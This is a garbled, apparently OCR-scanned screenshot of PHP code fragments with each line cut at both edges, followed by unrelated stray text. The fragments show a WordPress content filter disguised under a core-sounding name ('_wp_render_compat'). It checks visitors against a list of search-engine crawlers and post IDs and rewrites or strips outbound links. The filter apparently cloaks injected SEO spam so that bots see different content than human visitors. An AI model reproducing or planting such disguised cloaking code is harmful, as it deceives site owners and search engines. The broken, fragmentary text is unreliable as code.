
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
HILTON LAKE MELBO